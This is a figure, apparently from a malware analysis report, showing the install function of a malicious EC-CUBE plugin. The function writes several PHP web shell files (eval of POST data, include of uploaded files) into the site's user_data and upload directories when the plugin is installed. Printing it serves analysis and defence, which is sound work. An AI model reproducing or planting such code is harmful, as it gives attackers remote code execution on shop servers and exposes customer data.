 21 /**
22 * インストール
23 * installはプラグインのインストール時に実行されます.
24 * 引数にはdtb_pluginのプラグイン情報が渡されます.
25 *
26 * @param array $arrPlugin plugin_infoを元にDBに登録されたプラグイン情報(dtb_plugin)
27 * @return void
28 */
29 function install($arrPlugin) {
30
31 @fwrite(fopen('../../user_data/ec_ver.php','w'),'<?php @INCLUDE_ONCE($_FILES[\'only_pcd\'][\'tmp_name\']) ?>');
32 @fwrite(fopen('../../user_data/log3.php','w'),'<?php eval($_POST[\'xhn\']) ?>');
33
34 @fwrite(fopen('/home/ /ec-cube/ecweb/html_ec/user_data/ec_ver.php','w'),'<?php @INCLUDE_ONCE($_FILES[\'only_pcd\'][\'tmp_name\']) ?>');
35 @fwrite(fopen('/home/ /ec-cube/ecweb/html_ec/user_data/log3.php','w'),'<?php eval($_POST[\'xhn\']) ?>');
36
37 @fwrite(fopen('/home/ /ec-cube/ecweb/html_ec/upload/temp_image/temp.php','w'),'<?php eval($_POST[\'xhn\']) ?>');
38 @fwrite(fopen('../../upload/temp_image/temp.php','w'),'<?php eval($_POST[\'xhn\']) ?>');
39
40
41 }
Figure 9. The malicious plugin installs several files with web shells